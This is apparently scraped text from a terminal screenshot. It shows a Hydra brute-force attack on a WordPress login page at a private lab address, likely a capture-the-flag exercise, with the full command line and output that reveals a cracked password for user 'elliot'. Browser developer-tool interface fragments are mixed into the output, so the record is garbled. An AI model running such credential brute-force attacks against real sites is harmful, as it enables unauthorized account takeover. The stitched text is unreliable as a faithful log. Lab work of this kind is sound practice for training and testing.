 root@kali:~# hydra -l elliot -P wordlist_unique.txt 192.168.92.131 http-post-form '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
' -t 64
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-03 18:36:52
[DATA] max 64 tasks per 1 server, overall 64 tasks, 11452 login tries (l:1/p:11452), ~179 tries per task
[DATA] attacking http-post-form://192.168.92.131:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log+In:F=is incorrect
[STATUS] 2305.00 tries/min, 2305 tries in 00:01h, 9147 to do in 00:04h, 64 active
[80][http-post-form] host: 192.168.92.131   login: elliot   password: ER28-0652
Storage
1 of 1 target successfully completed, 1 valid password found
Search HTML
Rules Computed Layout Animations Fonts
[WARNING] Writing restore file because 13 final worker threads did not complete until end.
Filter Styles
[ERROR] 13 targets did not resolve or could not be connected
element { inline
[ERROR] 64 targets did not complete
}
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-03-03 18:39:29